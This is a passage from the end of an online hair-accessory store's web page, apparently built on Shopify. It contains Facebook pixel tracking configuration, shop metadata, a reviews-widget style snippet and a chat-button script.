  window.__OX_DATA = window.__OX_DATA || {"pixel":[{"id":"000156f0-0000-1000-8000-000000000000","pixel_id":"912100070887319","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"000156f1-0000-1000-8000-000000000000","pixel_id":"1205811173851280","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"000156f2-0000-1000-8000-000000000000","pixel_id":"551991811088282","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e67-0000-1000-8000-000000000000","pixel_id":"373185219217860","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e69-0000-1000-8000-000000000000","pixel_id":"484355668101247","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e6a-0000-1000-8000-000000000000","pixel_id":"588399940242629","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e6b-0000-1000-8000-000000000000","pixel_id":"765251512463834","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e6e-0000-1000-8000-000000000000","pixel_id":"1118903026431301","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null}]};
  

  window.__OX_OBJECT__ = window.__OX_OBJECT__ ?? {
    shop_id: "Ma8ACSRcr53l6g",
    shop_name: "www.hairties.com",
    currency: "USD",
    locale: "en",
    page_type: "collection.4-packs-new",
    template_id: "collection",
    product_id: "",
    product_price: "",
    product_title: null,
  variants: "",
    variants_info: null,
  collections: "",
    collection_info: null,
  tags: ""
  };</script><!-- END app snippet -->
</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1767718927798';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>







</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#16bb0e
  data-secondary-color=#ffffff
  data-ternary-color=#000000
  
  data-domain=www.hairties.com
  data-shop-domain=www.hairties.com
  data-external-identifier=JS4Y4kd67_CS4MOaa5_eilmTZWGSMffHe-S2U8pxieI
  
>
</script>


</div></body>
</html>
